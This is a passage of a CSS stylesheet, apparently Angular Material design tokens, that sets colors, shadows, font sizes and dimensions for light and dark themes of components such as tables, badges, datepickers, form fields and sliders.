rgba(0, 0, 0, .12);--mat-fab-small-disabled-state-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-fab-small-disabled-state-foreground-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-fab-small-focus-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-small-focus-state-layer-opacity: .12;--mat-fab-small-foreground-color: #00608f;--mat-fab-small-hover-container-elevation-shadow: 0px 5px 5px -3px rgba(0, 0, 0, .2), 0px 8px 10px 1px rgba(0, 0, 0, .14), 0px 3px 14px 2px rgba(0, 0, 0, .12);--mat-fab-small-hover-state-layer-opacity: .08;--mat-fab-small-pressed-container-elevation-shadow: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-fab-small-pressed-state-layer-opacity: .12;--mat-fab-small-ripple-color: color-mix(in srgb, #00608f 12%, transparent);--mat-fab-small-state-layer-color: #00608f;--mat-fab-state-layer-color: #00608f;--mat-fab-touch-target-display: block;--mat-fab-extended-label-text-font: Roboto, sans-serif;--mat-fab-extended-label-text-size: .875rem;--mat-fab-extended-label-text-tracking: .006rem;--mat-fab-extended-label-text-weight: 500;--mat-snack-bar-container-shape: 4px;--mat-snack-bar-button-color: #b3d5e3;--mat-snack-bar-container-color: #2f3131;--mat-snack-bar-supporting-text-color: #f0f1f1;--mat-snack-bar-supporting-text-font: Roboto, sans-serif;--mat-snack-bar-supporting-text-line-height: 1.25rem;--mat-snack-bar-supporting-text-size: .875rem;--mat-snack-bar-supporting-text-weight: 400;--mat-table-row-item-outline-width: 1px;--mat-table-background-color: #f9f9f9;--mat-table-header-headline-color: #1a1c1c;--mat-table-row-item-label-text-color: #1a1c1c;--mat-table-row-item-outline-color: #707880;--mat-table-header-container-height: 56px;--mat-table-footer-container-height: 52px;--mat-table-row-item-container-height: 52px;--mat-table-header-headline-font: Roboto, sans-serif;--mat-table-header-headline-line-height: 1.25rem;--mat-table-header-headline-size: .875rem;--mat-table-header-headline-tracking: .006rem;--mat-table-header-headline-weight: 500;--mat-table-row-item-label-text-font: Roboto, sans-serif;--mat-table-row-item-label-text-line-height: 1.25rem;--mat-table-row-item-label-text-size: .875rem;--mat-table-row-item-label-text-tracking: .016rem;--mat-table-row-item-label-text-weight: 400;--mat-table-footer-supporting-text-font: Roboto, sans-serif;--mat-table-footer-supporting-text-line-height: 1.25rem;--mat-table-footer-supporting-text-size: .875rem;--mat-table-footer-supporting-text-tracking: .016rem;--mat-table-footer-supporting-text-weight: 400;--mat-progress-spinner-size: 48px;--mat-progress-spinner-active-indicator-width: 4px;--mat-progress-spinner-active-indicator-color: #0073a2;--mat-badge-container-offset: -12px 0;--mat-badge-container-overlap-offset: -12px;--mat-badge-container-padding: 0 4px;--mat-badge-container-shape: 9999px;--mat-badge-container-size: 16px;--mat-badge-large-size-container-offset: -12px 0;--mat-badge-large-size-container-overlap-offset: -12px;--mat-badge-large-size-container-padding: 0 4px;--mat-badge-large-size-container-size: 16px;--mat-badge-legacy-container-size: unset;--mat-badge-legacy-large-size-container-size: unset;--mat-badge-legacy-small-size-container-size: unset;--mat-badge-small-size-container-offset: -6px 0;--mat-badge-small-size-container-overlap-offset: -6px;--mat-badge-small-size-container-padding: 0;--mat-badge-small-size-container-size: 6px;--mat-badge-background-color: #f44336;--mat-badge-disabled-state-background-color: color-mix(in srgb, #f44336 38%, transparent);--mat-badge-disabled-state-text-color: #ffffff;--mat-badge-text-color: #ffffff;--mat-badge-large-size-line-height: 16px;--mat-badge-large-size-text-size: .688rem;--mat-badge-line-height: 16px;--mat-badge-small-size-line-height: 6px;--mat-badge-small-size-text-size: 0;--mat-badge-text-font: Roboto, sans-serif;--mat-badge-text-size: .688rem;--mat-badge-text-weight: 500;--mat-bottom-sheet-container-shape: 28px;--mat-bottom-sheet-container-text-color: #1a1c1c;--mat-bottom-sheet-container-background-color: #f3f4f4;--mat-bottom-sheet-container-text-font: Roboto, sans-serif;--mat-bottom-sheet-container-text-line-height: 1.5rem;--mat-bottom-sheet-container-text-size: 1rem;--mat-bottom-sheet-container-text-tracking: .031rem;--mat-bottom-sheet-container-text-weight: 400;--mat-button-toggle-focus-state-layer-opacity: .12;--mat-button-toggle-hover-state-layer-opacity: .08;--mat-button-toggle-shape: 28px;--mat-button-toggle-background-color: transparent;--mat-button-toggle-disabled-selected-state-background-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-toggle-disabled-selected-state-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-toggle-disabled-state-background-color: transparent;--mat-button-toggle-disabled-state-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-toggle-divider-color: #707880;--mat-button-toggle-selected-state-background-color: #e9f5f5;--mat-button-toggle-selected-state-text-color: #3a9997;--mat-button-toggle-state-layer-color: #1a1c1c;--mat-button-toggle-text-color: #1a1c1c;--mat-button-toggle-height: 40px;--mat-button-toggle-label-text-font: Roboto, sans-serif;--mat-button-toggle-label-text-line-height: 1.25rem;--mat-button-toggle-label-text-size: .875rem;--mat-button-toggle-label-text-tracking: .006rem;--mat-button-toggle-label-text-weight: 500;--mat-datepicker-calendar-container-elevation-shadow: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-datepicker-calendar-container-shape: 16px;--mat-datepicker-calendar-container-touch-elevation-shadow: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-datepicker-calendar-container-touch-shape: 28px;--mat-datepicker-calendar-body-label-text-color: #1a1c1c;--mat-datepicker-calendar-container-background-color: #e8e8e8;--mat-datepicker-calendar-container-text-color: #1a1c1c;--mat-datepicker-calendar-date-disabled-state-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-datepicker-calendar-date-focus-state-background-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-datepicker-calendar-date-hover-state-background-color: color-mix(in srgb, #1a1c1c 8%, transparent);--mat-datepicker-calendar-date-in-comparison-range-state-background-color: #ffdad5;--mat-datepicker-calendar-date-in-overlap-range-selected-state-background-color: #4aaaa8;--mat-datepicker-calendar-date-in-overlap-range-state-background-color: #e9f5f5;--mat-datepicker-calendar-date-in-range-state-background-color: #c7e7ff;--mat-datepicker-calendar-date-outline-color: transparent;--mat-datepicker-calendar-date-preview-state-outline-color: #0073a2;--mat-datepicker-calendar-date-selected-disabled-state-background-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-datepicker-calendar-date-selected-state-background-color: #0073a2;--mat-datepicker-calendar-date-selected-state-text-color: #ffffff;--mat-datepicker-calendar-date-text-color: #1a1c1c;--mat-datepicker-calendar-date-today-disabled-state-outline-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-datepicker-calendar-date-today-outline-color: #0073a2;--mat-datepicker-calendar-date-today-selected-state-outline-color: #0073a2;--mat-datepicker-calendar-header-divider-color: transparent;--mat-datepicker-calendar-header-text-color: #3f484f;--mat-datepicker-calendar-navigation-button-icon-color: #3f484f;--mat-datepicker-calendar-period-button-icon-color: #3f484f;--mat-datepicker-calendar-period-button-text-color: #3f484f;--mat-datepicker-range-input-disabled-state-separator-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-datepicker-range-input-disabled-state-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-datepicker-range-input-separator-color: #1a1c1c;--mat-datepicker-toggle-active-state-icon-color: #0073a2;--mat-datepicker-toggle-icon-color: #3f484f;--mat-datepicker-calendar-body-label-text-size: .875rem;--mat-datepicker-calendar-body-label-text-weight: 500;--mat-datepicker-calendar-header-text-size: .875rem;--mat-datepicker-calendar-header-text-weight: 500;--mat-datepicker-calendar-period-button-text-size: .875rem;--mat-datepicker-calendar-period-button-text-weight: 500;--mat-datepicker-calendar-text-font: Roboto, sans-serif;--mat-datepicker-calendar-text-size: .875rem;--mat-divider-width: 1px;--mat-divider-color: #bfc7d0;--mat-expansion-container-shape: 12px;--mat-expansion-header-indicator-display: inline-block;--mat-expansion-legacy-header-indicator-display: none;--mat-expansion-container-elevation-shadow: 0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--mat-expansion-actions-divider-color: #707880;--mat-expansion-container-background-color: #f9f9f9;--mat-expansion-container-text-color: #1a1c1c;--mat-expansion-header-description-color: #3f484f;--mat-expansion-header-disabled-state-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-expansion-header-focus-state-layer-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-expansion-header-hover-state-layer-color: color-mix(in srgb, #1a1c1c 8%, transparent);--mat-expansion-header-indicator-color: #3f484f;--mat-expansion-header-text-color: #1a1c1c;--mat-expansion-header-collapsed-state-height: 48px;--mat-expansion-header-expanded-state-height: 64px;--mat-expansion-container-text-font: Roboto, sans-serif;--mat-expansion-container-text-line-height: 1.5rem;--mat-expansion-container-text-size: 1rem;--mat-expansion-container-text-tracking: .031rem;--mat-expansion-container-text-weight: 400;--mat-expansion-header-text-font: Roboto, sans-serif;--mat-expansion-header-text-line-height: 1.5rem;--mat-expansion-header-text-size: 1rem;--mat-expansion-header-text-tracking: .009rem;--mat-expansion-header-text-weight: 500;--mat-grid-list-tile-header-primary-text-size: 400 1rem / 1.5rem Roboto, sans-serif;--mat-grid-list-tile-header-secondary-text-size: 400 .875rem / 1.25rem Roboto, sans-serif;--mat-grid-list-tile-footer-primary-text-size: 400 1rem / 1.5rem Roboto, sans-serif;--mat-grid-list-tile-footer-secondary-text-size: 400 .875rem / 1.25rem Roboto, sans-serif;--mat-icon-color: inherit;--mat-sidenav-container-shape: 16px;--mat-sidenav-container-elevation-shadow: none;--mat-sidenav-container-width: 360px;--mat-sidenav-container-divider-color: transparent;--mat-sidenav-container-background-color: #f9f9f9;--mat-sidenav-container-text-color: #3f484f;--mat-sidenav-content-background-color: #f9f9f9;--mat-sidenav-content-text-color: #1a1c1c;--mat-sidenav-scrim-color: color-mix(in srgb, #293138 40%, transparent);--mat-stepper-header-error-state-icon-background-color: transparent;--mat-stepper-header-focus-state-layer-shape: 12px;--mat-stepper-header-hover-state-layer-shape: 12px;--mat-stepper-container-color: #f9f9f9;--mat-stepper-header-done-state-icon-background-color: #0073a2;--mat-stepper-header-done-state-icon-foreground-color: #ffffff;--mat-stepper-header-edit-state-icon-background-color: #0073a2;--mat-stepper-header-edit-state-icon-foreground-color: #ffffff;--mat-stepper-header-error-state-icon-foreground-color: #f44336;--mat-stepper-header-error-state-label-text-color: #f44336;--mat-stepper-header-focus-state-layer-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-stepper-header-hover-state-layer-color: color-mix(in srgb, #1a1c1c 8%, transparent);--mat-stepper-header-icon-background-color: #3f484f;--mat-stepper-header-icon-foreground-color: #f9f9f9;--mat-stepper-header-label-text-color: #3f484f;--mat-stepper-header-optional-label-text-color: #3f484f;--mat-stepper-header-selected-state-icon-background-color: #0073a2;--mat-stepper-header-selected-state-icon-foreground-color: #ffffff;--mat-stepper-header-selected-state-label-text-color: #3f484f;--mat-stepper-line-color: #707880;--mat-stepper-container-text-font: Roboto, sans-serif;--mat-stepper-header-label-text-font: Roboto, sans-serif;--mat-stepper-header-label-text-size: .875rem;--mat-stepper-header-label-text-weight: 500;--mat-stepper-header-error-state-label-text-size: .875rem;--mat-stepper-header-selected-state-label-text-size: .875rem;--mat-stepper-header-selected-state-label-text-weight: 500;--mat-stepper-header-height: 72px;--mat-sort-arrow-color: #1a1c1c;--mat-toolbar-container-background-color: #f9f9f9;--mat-toolbar-container-text-color: #1a1c1c;--mat-toolbar-standard-height: 64px;--mat-toolbar-mobile-height: 56px;--mat-toolbar-title-text-font: Roboto, sans-serif;--mat-toolbar-title-text-line-height: 1.75rem;--mat-toolbar-title-text-size: 1.375rem;--mat-toolbar-title-text-tracking: 0;--mat-toolbar-title-text-weight: 400;--mat-tree-container-background-color: #f9f9f9;--mat-tree-node-text-color: #1a1c1c;--mat-tree-node-min-height: 48px;--mat-tree-node-text-font: Roboto, sans-serif;--mat-tree-node-text-size: 1rem;--mat-tree-node-text-weight: 400;--mat-timepicker-container-shape: 4px;--mat-timepicker-container-background-color: #edeeee;--mat-timepicker-container-elevation-shadow: 0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12)}.dark{--mat-app-background-color: #101111;--mat-app-text-color: #e2e2e2;--mat-app-elevation-shadow-level-0: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-1: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-2: 0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-3: 0px 3px 3px -2px rgba(0, 0, 0, .2), 0px 3px 4px 0px rgba(0, 0, 0, .14), 0px 1px 8px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-4: 0px 2px 4px -1px rgba(0, 0, 0, .2), 0px 4px 5px 0px rgba(0, 0, 0, .14), 0px 1px 10px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-5: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 5px 8px 0px rgba(0, 0, 0, .14), 0px 1px 14px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-6: 0px 3px 5px -1px rgba(0, 0, 0, .2), 0px 6px 10px 0px rgba(0, 0, 0, .14), 0px 1px 18px 0px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-7: 0px 4px 5px -2px rgba(0, 0, 0, .2), 0px 7px 10px 1px rgba(0, 0, 0, .14), 0px 2px 16px 1px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-8: 0px 5px 5px -3px rgba(0, 0, 0, .2), 0px 8px 10px 1px rgba(0, 0, 0, .14), 0px 3px 14px 2px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-9: 0px 5px 6px -3px rgba(0, 0, 0, .2), 0px 9px 12px 1px rgba(0, 0, 0, .14), 0px 3px 16px 2px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-10: 0px 6px 6px -3px rgba(0, 0, 0, .2), 0px 10px 14px 1px rgba(0, 0, 0, .14), 0px 4px 18px 3px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-11: 0px 6px 7px -4px rgba(0, 0, 0, .2), 0px 11px 15px 1px rgba(0, 0, 0, .14), 0px 4px 20px 3px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-12: 0px 7px 8px -4px rgba(0, 0, 0, .2), 0px 12px 17px 2px rgba(0, 0, 0, .14), 0px 5px 22px 4px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-13: 0px 7px 8px -4px rgba(0, 0, 0, .2), 0px 13px 19px 2px rgba(0, 0, 0, .14), 0px 5px 24px 4px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-14: 0px 7px 9px -4px rgba(0, 0, 0, .2), 0px 14px 21px 2px rgba(0, 0, 0, .14), 0px 5px 26px 4px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-15: 0px 8px 9px -5px rgba(0, 0, 0, .2), 0px 15px 22px 2px rgba(0, 0, 0, .14), 0px 6px 28px 5px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-16: 0px 8px 10px -5px rgba(0, 0, 0, .2), 0px 16px 24px 2px rgba(0, 0, 0, .14), 0px 6px 30px 5px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-17: 0px 8px 11px -5px rgba(0, 0, 0, .2), 0px 17px 26px 2px rgba(0, 0, 0, .14), 0px 6px 32px 5px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-18: 0px 9px 11px -5px rgba(0, 0, 0, .2), 0px 18px 28px 2px rgba(0, 0, 0, .14), 0px 7px 34px 6px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-19: 0px 9px 12px -6px rgba(0, 0, 0, .2), 0px 19px 29px 2px rgba(0, 0, 0, .14), 0px 7px 36px 6px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-20: 0px 10px 13px -6px rgba(0, 0, 0, .2), 0px 20px 31px 3px rgba(0, 0, 0, .14), 0px 8px 38px 7px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-21: 0px 10px 13px -6px rgba(0, 0, 0, .2), 0px 21px 33px 3px rgba(0, 0, 0, .14), 0px 8px 40px 7px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-22: 0px 10px 14px -6px rgba(0, 0, 0, .2), 0px 22px 35px 3px rgba(0, 0, 0, .14), 0px 8px 42px 7px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-23: 0px 11px 14px -7px rgba(0, 0, 0, .2), 0px 23px 36px 3px rgba(0, 0, 0, .14), 0px 9px 44px 8px rgba(0, 0, 0, .12);--mat-app-elevation-shadow-level-24: 0px 11px 15px -7px rgba(0, 0, 0, .2), 0px 24px 38px 3px rgba(0, 0, 0, .14), 0px 9px 46px 8px rgba(0, 0, 0, .12);--mat-ripple-color: color-mix(in srgb, #e2e2e2 10%, transparent);--mat-option-focus-state-layer-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-option-hover-state-layer-color: color-mix(in srgb, #e2e2e2 8%, transparent);--mat-option-label-text-color: #e2e2e2;--mat-option-selected-state-label-text-color: #e9f5f5;--mat-option-selected-state-layer-color: #3a9997;--mat-optgroup-label-text-color: #dbe3ec;--mat-pseudo-checkbox-full-disabled-selected-checkmark-color: #101111;--mat-pseudo-checkbox-full-disabled-selected-icon-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-pseudo-checkbox-full-disabled-unselected-icon-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-pseudo-checkbox-full-selected-checkmark-color: #004374;--mat-pseudo-checkbox-full-selected-icon-color: #b3d5e3;--mat-pseudo-checkbox-full-unselected-icon-color: #dbe3ec;--mat-pseudo-checkbox-minimal-disabled-selected-checkmark-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-pseudo-checkbox-minimal-selected-checkmark-color: #b3d5e3;--mat-card-elevated-container-color: #1a1c1c;--mat-card-elevated-container-elevation: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-card-filled-container-color: #333535;--mat-card-filled-container-elevation: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-card-outlined-container-color: #101111;--mat-card-outlined-container-elevation: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-card-outlined-outline-color: #3f484f;--mat-card-subtitle-text-color: #e2e2e2;--mat-progress-bar-active-indicator-color: #b3d5e3;--mat-progress-bar-track-color: #3f484f;--mat-tooltip-container-color: #e2e2e2;--mat-tooltip-container-shape: 4px;--mat-tooltip-supporting-text-color: #2f3131;--mat-form-field-disabled-input-text-placeholder-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-form-field-disabled-leading-icon-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-form-field-disabled-select-arrow-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-form-field-disabled-trailing-icon-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-form-field-enabled-select-arrow-color: #dbe3ec;--mat-form-field-error-focus-trailing-icon-color: #ffcdd2;--mat-form-field-error-hover-trailing-icon-color: #ffdad5;--mat-form-field-error-text-color: #ffcdd2;--mat-form-field-error-trailing-icon-color: #ffcdd2;--mat-form-field-filled-active-indicator-color: #dbe3ec;--mat-form-field-filled-caret-color: #b3d5e3;--mat-form-field-filled-container-color: #3f484f;--mat-form-field-filled-disabled-active-indicator-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-form-field-filled-disabled-container-color: color-mix(in srgb, #e2e2e2 4%, transparent);--mat-form-field-filled-disabled-input-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-form-field-filled-disabled-label-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-form-field-filled-error-active-indicator-color: #ffcdd2;--mat-form-field-filled-error-caret-color: #ffcdd2;--mat-form-field-filled-error-focus-active-indicator-color: #ffcdd2;--mat-form-field-filled-error-focus-label-text-color: #ffcdd2;--mat-form-field-filled-error-hover-active-indicator-color: #ffdad5;--mat-form-field-filled-error-hover-label-text-color: #ffdad5;--mat-form-field-filled-error-label-text-color: #ffcdd2;--mat-form-field-filled-focus-active-indicator-color: #b3d5e3;--mat-form-field-filled-focus-label-text-color: #b3d5e3;--mat-form-field-filled-hover-active-indicator-color: #e2e2e2;--mat-form-field-filled-hover-label-text-color: #dbe3ec;--mat-form-field-filled-input-text-color: #e2e2e2;--mat-form-field-filled-input-text-placeholder-color: #dbe3ec;--mat-form-field-filled-label-text-color: #dbe3ec;--mat-form-field-focus-select-arrow-color: #b3d5e3;--mat-form-field-focus-state-layer-opacity: 0;--mat-form-field-hover-state-layer-opacity: .08;--mat-form-field-leading-icon-color: #dbe3ec;--mat-form-field-outlined-caret-color: #b3d5e3;--mat-form-field-outlined-disabled-input-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-form-field-outlined-disabled-label-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-form-field-outlined-disabled-outline-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-form-field-outlined-error-caret-color: #ffcdd2;--mat-form-field-outlined-error-focus-label-text-color: #ffcdd2;--mat-form-field-outlined-error-focus-outline-color: #ffcdd2;--mat-form-field-outlined-error-hover-label-text-color: #ffdad5;--mat-form-field-outlined-error-hover-outline-color: #ffdad5;--mat-form-field-outlined-error-label-text-color: #ffcdd2;--mat-form-field-outlined-error-outline-color: #ffcdd2;--mat-form-field-outlined-focus-label-text-color: #b3d5e3;--mat-form-field-outlined-focus-outline-color: #b3d5e3;--mat-form-field-outlined-hover-label-text-color: #e2e2e2;--mat-form-field-outlined-hover-outline-color: #e2e2e2;--mat-form-field-outlined-input-text-color: #e2e2e2;--mat-form-field-outlined-input-text-placeholder-color: #dbe3ec;--mat-form-field-outlined-label-text-color: #dbe3ec;--mat-form-field-outlined-outline-color: #899299;--mat-form-field-select-disabled-option-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-form-field-select-option-text-color: #1a1c1c;--mat-form-field-state-layer-color: #e2e2e2;--mat-form-field-trailing-icon-color: #dbe3ec;--mat-select-panel-background-color: #1e2020;--mat-select-enabled-trigger-text-color: #e2e2e2;--mat-select-disabled-trigger-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-select-placeholder-text-color: #dbe3ec;--mat-select-enabled-arrow-color: #dbe3ec;--mat-select-disabled-arrow-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-select-focused-arrow-color: #b3d5e3;--mat-select-invalid-arrow-color: #ffcdd2;--mat-autocomplete-background-color: #1e2020;--mat-dialog-container-color: #101111;--mat-dialog-subhead-color: #e2e2e2;--mat-dialog-supporting-text-color: #dbe3ec;--mat-chip-disabled-label-text-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-chip-disabled-outline-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-chip-elevated-selected-container-color: #3a9997;--mat-chip-flat-disabled-selected-container-color: color-mix(in srgb, #e2e2e2 12%, transparent);--mat-chip-focus-outline-color: #dbe3ec;--mat-chip-focus-state-layer-color: #dbe3ec;--mat-chip-focus-state-layer-opacity: .12;--mat-chip-hover-state-layer-color: #dbe3ec;--mat-chip-hover-state-layer-opacity: .08;--mat-chip-label-text-color: #dbe3ec;--mat-chip-outline-color: #899299;--mat-chip-selected-disabled-trailing-icon-color: #e2e2e2;--mat-chip-selected-focus-state-layer-color: #e9f5f5;--mat-chip-selected-focus-state-layer-opacity: .12;--mat-chip-selected-hover-state-layer-color: #e9f5f5;--mat-chip-selected-hover-state-layer-opacity: .08;--mat-chip-selected-label-text-color: #e9f5f5;--mat-chip-selected-trailing-action-state-layer-color: #e9f5f5;--mat-chip-selected-trailing-icon-color: #e9f5f5;--mat-chip-trailing-action-focus-state-layer-opacity: .12;--mat-chip-trailing-action-hover-state-layer-opacity: .08;--mat-chip-trailing-action-state-layer-color: #dbe3ec;--mat-chip-with-icon-disabled-icon-color: #e2e2e2;--mat-chip-with-icon-icon-color: #dbe3ec;--mat-chip-with-icon-selected-icon-color: #e9f5f5;--mat-chip-with-trailing-icon-disabled-trailing-icon-color: #e2e2e2;--mat-chip-with-trailing-icon-trailing-icon-color: #dbe3ec;--mat-slide-toggle-disabled-label-text-color: #e2e2e2;--mat-slide-toggle-disabled-selected-handle-color: #101111;--mat-slide-toggle-disabled-selected-icon-color: #e2e2e2;--mat-slide-toggle-disabled-selected-track-color: #e2e2e2;--mat-slide-toggle-disabled-unselected-handle-color: #e2e2e2;--mat-slide-toggle-disabled-unselected-icon-color: #3f484f;--mat-slide-toggle-disabled-unselected-track-color: #3f484f;--mat-slide-toggle-disabled-unselected-track-outline-color: #e2e2e2;--mat-slide-toggle-label-text-color: #e2e2e2;--mat-slide-toggle-selected-focus-handle-color: #00608f;--mat-slide-toggle-selected-focus-state-layer-color: #b3d5e3;--mat-slide-toggle-selected-focus-state-layer-opacity: .12;--mat-slide-toggle-selected-focus-track-color: #b3d5e3;--mat-slide-toggle-selected-handle-color: #004374;--mat-slide-toggle-selected-hover-handle-color: #00608f;--mat-slide-toggle-selected-hover-state-layer-color: #b3d5e3;--mat-slide-toggle-selected-hover-state-layer-opacity: .08;--mat-slide-toggle-selected-hover-track-color: #b3d5e3;--mat-slide-toggle-selected-icon-color: #c7e7ff;--mat-slide-toggle-selected-pressed-handle-color: #00608f;--mat-slide-toggle-selected-pressed-state-layer-color: #b3d5e3;--mat-slide-toggle-selected-pressed-state-layer-opacity: .12;--mat-slide-toggle-selected-pressed-track-color: #b3d5e3;--mat-slide-toggle-selected-track-color: #b3d5e3;--mat-slide-toggle-track-outline-color: #899299;--mat-slide-toggle-unselected-focus-handle-color: #dbe3ec;--mat-slide-toggle-unselected-focus-state-layer-color: #e2e2e2;--mat-slide-toggle-unselected-focus-state-layer-opacity: .12;--mat-slide-toggle-unselected-focus-track-color: #3f484f;--mat-slide-toggle-unselected-handle-color: #899299;--mat-slide-toggle-unselected-hover-handle-color: #dbe3ec;--mat-slide-toggle-unselected-hover-state-layer-color: #e2e2e2;--mat-slide-toggle-unselected-hover-state-layer-opacity: .08;--mat-slide-toggle-unselected-hover-track-color: #3f484f;--mat-slide-toggle-unselected-icon-color: #3f484f;--mat-slide-toggle-unselected-pressed-handle-color: #dbe3ec;--mat-slide-toggle-unselected-pressed-state-layer-color: #e2e2e2;--mat-slide-toggle-unselected-pressed-state-layer-opacity: .12;--mat-slide-toggle-unselected-pressed-track-color: #3f484f;--mat-slide-toggle-unselected-track-color: #3f484f;--mat-radio-checked-ripple-color: #b3d5e3;--mat-radio-disabled-label-color: color-mix(in srgb, #e2e2e2 38%, transparent);--mat-radio-disabled-selected-icon-color: #e2e2e2;--mat-radio-disabled-unselected-icon-color: #e2e2e2;--mat-radio-label-text-color: #e2e2e2;--mat-radio-ripple-color: #e2e2e2;--mat-radio-selected-focus-icon-color: #b3d5e3;--mat-radio-selected-hover-icon-color: #b3d5e3;--mat-radio-selected-icon-color: #b3d5e3;--mat-radio-selected-pressed-icon-color: #b3d5e3;--mat-radio-unselected-focus-icon-color: #e2e2e2;--mat-radio-unselected-hover-icon-color: #e2e2e2;--mat-radio-unselected-icon-color: #dbe3ec;--mat-radio-unselected-pressed-icon-color: #e2e2e2;--mat-slider-active-track-color: #b3d5e3;--mat-slider-active-track-shape: 9999px;--mat-slider-disabled-active-track-color: #e2e2e2;--mat-slider-disabled-handle-color: #e2e2e2;--mat-slider-disabled-inactive-track-color: #e2e2e2;--mat-slider-focus-handle-color: #b3d5e3;--mat-slider-focus-state-layer-color: color-mix(in srgb, #b3d5e3 20%, transparent);--mat-slider-handle-color: #b3d5e3;--mat-slider-handle-elevation: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-slider-handle-shape: 9999px;--mat-slider-hover-handle-color: #b3d5e3;--mat-slider-hover-state-layer-color: color-mix(in srgb, #b3d5e3 5%, transparent);--mat-slider-inactive-track-color: #3f484f;--mat-slider-inactive-track-shape: 9999px;--mat-slider-label-container-color: #b3d5e3;--mat-slider-label-label-text-color: #004374;--mat-slider-ripple-color: #b3d5e3;--mat-slider-with-overlap-handle-outline-color: #004374;--mat-slider-with-tick-marks-active-container-color: #004374;--mat-slider-with-tick-marks-container-shape: 9999px;--mat-slider-with-tick-marks-disabled-container-color: #e2e2e2;--mat-slider-with-tick-marks-inactive-container-color: 